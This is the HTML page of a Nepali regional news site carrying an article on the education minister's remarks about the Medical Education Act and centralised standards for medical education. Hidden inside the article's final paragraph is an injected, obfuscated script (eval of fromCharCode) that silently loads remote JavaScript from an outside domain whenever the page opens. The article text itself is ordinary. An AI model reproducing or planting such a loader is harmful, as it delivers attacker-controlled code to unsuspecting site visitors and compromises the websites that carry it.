<li id="menu-item-2031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2031"><a href="#">अन्य</a>
<ul class="sub-menu">
	<li id="menu-item-2006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2006"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ab%e0%a4%b2%e0%a4%a4%e0%a4%be%e0%a4%95%e0%a5%8b-%e0%a4%95%e0%a4%a5%e0%a4%be/">सफलताको कथा</a></li>
	<li id="menu-item-2008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2008"><a href="https://eramechhap.com/category/%e0%a4%95%e0%a5%83%e0%a4%b7%e0%a4%bf-%e0%a4%b0-%e0%a4%b8%e0%a4%b9%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80/">कृषि र सहकारी</a></li>
	<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://eramechhap.com/category/%e0%a4%ab%e0%a5%8b%e0%a4%9f%e0%a5%8b-%e0%a4%ab%e0%a4%bf%e0%a4%9a%e0%a4%b0/">फोटो फिचर</a></li>
	<li id="menu-item-2019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2019"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a5%8d%e0%a4%9e%e0%a4%be%e0%a4%a8-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%ac%e0%a4%bf%e0%a4%a7%e0%a4%bf/">बिज्ञान प्रबिधि</a></li>
	<li id="menu-item-2020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b6%e0%a5%87%e0%a4%b7-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिशेष समाचार</a></li>
	<li id="menu-item-2021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2021"><a href="https://eramechhap.com/category/%e0%a4%ad%e0%a4%bf%e0%a4%a1%e0%a4%bf%e0%a4%af%e0%a5%8b/">भिडियो</a></li>
	<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf-%e0%a4%b0-%e0%a4%b0%e0%a4%bf%e0%a4%a4%e0%a4%bf%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%9c/">संस्कृति र रितिरिवाज</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->
				<header class="entry-header body-wrapper">
				<h1 class="entry-title">स्वास्थ्य र शिक्षाको मापदण्ड निर्धारण केन्द्रले नै गर्छ : शिक्षामन्त्री पोखरेल</h1>					<div class="entry-meta">
						<div class="author-published-main-wrapper">
							<div class="author-img-wrapper">
								<img src="https://eramechhap.com/wp-content/themes/eramechhap/assets/img/site-icon.png">				
							</div>
							<div class="author-pub-wrapper">
								<div class="author-section">
									<div class="author-wrapper">	
										<span class="news-author">ई-रामेछाप</span>									</div>	
								</div>
								<span class="posted-on">प्रकाशित मिति : <a href="https://eramechhap.com/687/" rel="bookmark"><time class="entry-date published updated" datetime="&#2408;&#2411; जेष्ठ &#2408;&#2406;&#2413;&#2412;, शनिबार &#2408;&#2406;:&#2407;&#2407;">&#2408;&#2411; जेष्ठ &#2408;&#2406;&#2413;&#2412;, शनिबार &#2408;&#2406;:&#2407;&#2407;</time></a></span>							</div>
						</div>
								<!-- Go to www.addthis.com/dashboard to customize your tools
		<div class="social-share-wrapper">
			<div class="addthis_inline_share_toolbox"></div>
		</div> -->

        <div class="sharethis-inline-share-buttons"></div>
						</div><!-- .entry-meta -->
							</header><!-- .entry-header -->
		
	<div class="body-wrapper primary-secondary-wrap">
	<main id="primary" class="site-main">

		
<article id="post-687" class="post-687 post type-post status-publish format-standard has-post-thumbnail hentry category-9 category-15 category-17 category-24">
	<header class="entry-header">
		<h1 class="entry-title">स्वास्थ्य र शिक्षाको मापदण्ड निर्धारण केन्द्रले नै गर्छ : शिक्षामन्त्री पोखरेल</h1>			<div class="entry-meta">
				<div class="author-published-main-wrapper">
					<div class="author-img-wrapper">
						<img src="https://eramechhap.com/wp-content/themes/eramechhap/assets/img/site-icon.png">				
					</div>
					<div class="author-pub-wrapper">
						<div class="author-section">
							<div class="author-wrapper">	
								<span class="news-author">ई-रामेछाप</span>							</div>	
						</div>
						<span class="posted-on">प्रकाशित मिति : <a href="https://eramechhap.com/687/" rel="bookmark"><time class="entry-date published updated" datetime="&#2408;&#2411; जेष्ठ &#2408;&#2406;&#2413;&#2412;, शनिबार &#2408;&#2406;:&#2407;&#2407;">&#2408;&#2411; जेष्ठ &#2408;&#2406;&#2413;&#2412;, शनिबार &#2408;&#2406;:&#2407;&#2407;</time></a></span>					</div>
				</div>
						<!-- Go to www.addthis.com/dashboard to customize your tools
		<div class="social-share-wrapper">
			<div class="addthis_inline_share_toolbox"></div>
		</div> -->

        <div class="sharethis-inline-share-buttons"></div>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
			<div class="post-thumbnail">
				<img width="840" height="500" src="https://eramechhap.com/wp-content/uploads/2019/06/giriraj_mani_pokharel_tHWI6D3VP2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2019/06/giriraj_mani_pokharel_tHWI6D3VP2.jpg?w=840&amp;ssl=1 840w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2019/06/giriraj_mani_pokharel_tHWI6D3VP2.jpg?resize=300%2C179&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2019/06/giriraj_mani_pokharel_tHWI6D3VP2.jpg?resize=768%2C457&amp;ssl=1 768w" sizes="(max-width: 840px) 100vw, 840px" />			</div><!-- .post-thumbnail -->

		
	<div class="entry-content">
		<p>स्वास्थ्य समाचार<br />
शिक्षा, विज्ञान तथा प्रविधि मन्त्री गिरिराजमणि पोखरेलले चिकित्सा शिक्षा ऐन २०७५ मार्फत चिकित्सकीय शिक्षा प्रणालीलाई सरकारले एकद्वार प्रणाली लागु गर्ने भएको बताएका छन् ।</p>
<p>शनिबार जनकपुरमा राष्ट्रिय चिकित्सा शिक्षा ऐन २०७५ को अभिमुखीकरण तथा प्रविधिकरण कार्यक्रमलाई सम्बोधन गर्दै मन्त्री पोखरेलले स्वास्थ्य र शिक्षाको मापदण्ड निर्धारण गरिएअनुसार नै संघ र प्रदेशमा एउटै मापदण्ड अनुसार निर्धाण गरिएको कोर्ष लागु हुने प्रष्ट पारे ।</p>
<p>उनले संघीय शिक्षा नीति संघीय सांसदबाट पारित हुने विश्वास व्यक्त गर्दै मन्त्री पोखरेलले यस विधेयक अनुसार सिटीईभीटी बाहेक विश्वविद्यालय र प्रतिष्ठानमार्फत दिइने चिकित्सा शिक्षा खारेजी हुने बताए ।</p>
<p>उनले प्रष्ट पार्दै भने, ‘विश्वविद्यालय र प्रतिष्ठानको कोर्ष फरक–फरक आफू अनुकुल भएको र कसैसँग मेल नखाने भएको हुनाले चिकित्सा शिक्षा आयोगमार्फत स्वास्थ्य र शिक्षा क्षेत्रमा रहेको अराजक र मनोमानीलाई नियन्त्रण गरि शिक्षा पद्धती अन्तर्राष्ट्रियकरण गर्न खोजिएको हो ।’</p>
<p>उनले स्वास्थ्य र शिक्षाको नाममा रहेको विकृतिलाई रोक्नका लागि र दक्ष जनशक्ति उत्पादन गरी अन्य मुलुकमा गएर पनि सहज ढंगले काम गर्न सकोस् भन्ने उद्देश्यले स्वास्थ्य क्षेत्र तर्फको अराजकता रोकिनेमा विश्वास व्यक्त गरे ।</p>
<p>उनले चिकित्सा शिक्षा आयोगबारे प्रष्ट पार्दै भने, ‘यस आयोगले मुलुकलाई चाहिने जनशक्ति उत्पादन गर्न र समुचित व्यवस्था गरी वितरण प्रणाली अनुसार विकट गाउँदेखि सुगम शहरसम्म चिकित्सकलाई परिचालन गरिनेछ । यस आयोगले भुगोल, जनसंख्या र आवश्यकता अनुसार दक्ष जनशक्ति उत्पादन गर्नका लागि समेत कार्य गर्नेछन् ।’</p>
<p>उनले यस आयोगले सेवाग्राही, शिक्षा र अनुसन्धानतर्फ विशेष जोडसहित काम गर्ने बताए । उनले यस आयोगले काम थालेसँगै नरसिंह होम, विश्वविद्यालय र प्रतिष्ठानलगायतकाले वितरण गरिरहेको सर्टिफिकेटको औचित्य सकिने बताउदैँ उनले यसको मान्यता स्वतः खारेज हुुने बताए ।<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
	</div><!-- .entry-content -->

	<!-- <footer class="entry-footer"> -->
		<!--  -->
	<!-- </footer>.entry-footer -->
</article><!-- #post-687 -->
		<h2 class="widget-title"><a class="hvr-shutter-out-horizontal">प्रतिक्रिया दिनुहोस्</a></h2>
		<div class="fb-comments" data-href="https://eramechhap.com/687/" data-width="100%" data-numposts="5"></div>
	            <div class="related_post_wrapper">
                <h2 class="widget-title">
                    <a class="hvr-shutter-out-horizontal">
                        सम्बन्धित समाचार
                    </a>
                </h2>
            <ul class="related-post-news-list">
                                    <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17983/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17983/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/shyam-kumar.jpg?fit=640%2C640&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17983/">
                                    भ्रष्टाचार अन्त्य गर्ने अभियानको नेतृत्व गर्न चाहन्छु : श्यामकुमार श्रेष्ठ                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17980/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17980/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/492552033_2450538041973855_5166150731020584374_n.jpg?fit=528%2C527&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17980/">
                                    उमेरले हैन विचार र सक्रियताले निर्भर गर्छ : रामचन्द्र खड्का                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17977/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17977/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/madhab.jpg?fit=640%2C640&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17977/">
                                    हामीले ’राम्रो रामेछाप, हाम्रो रामेछाप’ र ’समृद्ध रामेछाप’ को परिकल्पना गरेका छौँ : माधव ढुंगेल                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17973/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17973/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/krishna-hari.jpg?fit=640%2C626&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17973/">
                                    मेरो उम्मेदवारी समग्र सुसंस्कृत राजनीतिको लागि : डा.कृष्णहरी बुढाथोकी                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17968/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17968/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/IMG_20260120_212851-1.jpg?fit=640%2C815&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17968/">
                                    रामेछापमा एमालेको कार्यकर्ताले हातपात गरेको रास्वपाको आरोप                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17964/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17964/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/616798262_2969328396583737_3340022450048941080_n.jpg?fit=640%2C359&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17964/">
                                    रामेछापमा उत्साहपूर्वक १७ जना उम्मेदवारको मनोनयन दर्ता                                </a>
                            </h4>                            
                        </div>
                    </li>
                                </ul>
            </div>
            <section id="block-85" class="post-page-ad-widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="510" data-id="17659" src="https://eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap-1024x510.jpg" alt="" class="wp-image-17659" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?resize=1024%2C510&amp;ssl=1 1024w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?resize=300%2C149&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?resize=768%2C382&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</figure>
</section><section id="block-108" class="post-page-ad-widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"></figure>
</section>
	</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="esn_ad-3" class="widget widget_esn_ad"><div class="esn-ainfo-widget "><a href="https://eramechhap.com/wp-content/uploads/2022/11/Matpatra-123.jpg"  target="_blank" ><img src="https://eramechhap.com/wp-content/uploads/2025/04/साइबर-अपराध-सम्बन्धी-सचेतना-सामग्री-300x450-अनलाइनका-लागि1_downloads_073c8cde8ae28ccf6899ff135b523e65.gif" alt="cuber " /></a></div></section><section id="block-150" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="730" height="1024" data-id="17657" src="https://eramechhap.com/wp-content/uploads/2025/10/dho-730x1024.jpg" alt="" class="wp-image-17657" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?resize=730%2C1024&amp;ssl=1 730w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?resize=214%2C300&amp;ssl=1 214w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?resize=768%2C1077&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?w=913&amp;ssl=1 913w" sizes="auto, (max-width: 730px) 100vw, 730px" /></figure>
</figure>
</section><section id="block-133" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-4 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="648" height="822" data-id="17114" src="https://eramechhap.com/wp-content/uploads/2025/06/balbiha-palika.jpg" alt="" class="wp-image-17114" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika.jpg?w=648&amp;ssl=1 648w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika.jpg?resize=236%2C300&amp;ssl=1 236w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</figure>
</section><section id="block-127" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-5 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="450" height="243" data-id="16979" src="https://eramechhap.com/wp-content/uploads/2025/04/वायु-प्रदुषण-सम्बन्धी-सचेतना-सामग्री-300_450-अनलाइनका-लागि-1.gif" alt="" class="wp-image-16979"/></figure>
</figure>
</section><section id="block-121" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-6 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="817" height="358" data-id="17117" src="https://eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg" alt="" class="wp-image-17117" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg?w=817&amp;ssl=1 817w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg?resize=768%2C337&amp;ssl=1 768w" sizes="auto, (max-width: 817px) 100vw, 817px" /></figure>
</figure>
</section><section id="block-156" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-7 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="648" height="822" data-id="17123" src="https://eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-1.jpg" alt="" class="wp-image-17123" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-1.jpg?w=648&amp;ssl=1 648w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-1.jpg?resize=236%2C300&amp;ssl=1 236w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</figure>
</section><section id="block-101" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-8 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="546" height="1024" data-id="13454" src="https://eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA-546x1024.jpg" alt="" class="wp-image-13454" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=546%2C1024&amp;ssl=1 546w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=160%2C300&amp;ssl=1 160w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=768%2C1441&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=819%2C1536&amp;ssl=1 819w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?w=1066&amp;ssl=1 1066w" sizes="auto, (max-width: 546px) 100vw, 546px" /></figure>
</figure>
</section><section id="block-23" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-9 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="817" height="358" data-id="17118" src="https://eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg" alt="" class="wp-image-17118" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg?w=817&amp;ssl=1 817w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg?resize=768%2C337&amp;ssl=1 768w" sizes="auto, (max-width: 817px) 100vw, 817px" /></figure>
</figure>
</section><section id="block-146" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-10 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="682" height="1024" data-id="15405" src="https://eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA-682x1024.jpg" alt="" class="wp-image-15405" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=682%2C1024&amp;ssl=1 682w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=768%2C1153&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=1023%2C1536&amp;ssl=1 1023w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?w=1066&amp;ssl=1 1066w" sizes="auto, (max-width: 682px) 100vw, 682px" /></figure>
</figure>
</section><section id="block-25" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery aligncenter has-nested-images columns-default is-cropped wp-block-gallery-11 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="474" height="682" data-id="17130" src="https://eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil-1.jpg" alt="" class="wp-image-17130" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil-1.jpg?w=474&amp;ssl=1 474w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil-1.jpg?resize=209%2C300&amp;ssl=1 209w" sizes="auto, (max-width: 474px) 100vw, 474px" /></figure>
</figure>
</section><div class="list-news-section-wrapper"><section id="trending_news_widget-2" class="widget trending_news_widget"><h2 class="widget-title"><a href="#">चर्चित समाचार</a></h2><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17936/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/Seto-Gurans-Office.jpeg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17936/">श्रम अधिकार उल्लङ्घन गरेको आरोपमा ‘सेतो गुराँस’ विवादमा</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17960/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/ummedwar-1-scaled.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17960/">रामेछापमा प्रतिनिधि सभा निर्वाचनका लागि सबै दलले उम्मेदवारको टुंगो लगाए</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17933/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/tilke-than.jpg?fit=640%2C336&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17933/">रामेछापमा ऐतिहासिक तिल्केस्थानगढी पदयात्रा</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17950/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/10/dpo.jpg?fit=640%2C360&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17950/">मागभन्दा आधा मात्रै आवेदन, रामेछापमा निर्वाचन प्रहरी भर्नाको म्याद थप</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17926/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/d392aecd-7a1d-4f09-bf15-e82445716a10.jpg?fit=640%2C481&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17926/">मन्थलीमा पुस २६ र २७ गते कृषि तथा लघु उद्यम प्रदर्शनी मेला</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17929/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/123.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17929/">छ महिनामा मन्थली नगरपालिकाको वित्तिय प्रगति १९.६३ प्रतिशत</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17956/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/e6483707-54c0-4641-999f-e24bccac46c2.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17956/">जगदीश घिमिरे स्मृति पुरस्कारबाट साहित्यकार पवन र मिना सम्मानित</a></h4></div></div></div></section></div><section id="block-147" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="682" height="1024" src="https://eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA-682x1024.jpg" alt="" class="wp-image-15406" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=682%2C1024&amp;ssl=1 682w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=768%2C1153&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=1023%2C1536&amp;ssl=1 1023w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?w=1066&amp;ssl=1 1066w" sizes="auto, (max-width: 682px) 100vw, 682px" /></figure>
</section><section id="block-162" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-12 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="474" height="682" data-id="17128" src="https://eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil.jpg" alt="" class="wp-image-17128" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil.jpg?w=474&amp;ssl=1 474w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil.jpg?resize=209%2C300&amp;ssl=1 209w" sizes="auto, (max-width: 474px) 100vw, 474px" /></figure>
</figure>
</section><section id="block-18" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery aligncenter has-nested-images columns-default is-cropped wp-block-gallery-13 is-layout-flex wp-block-gallery-is-layout-flex">
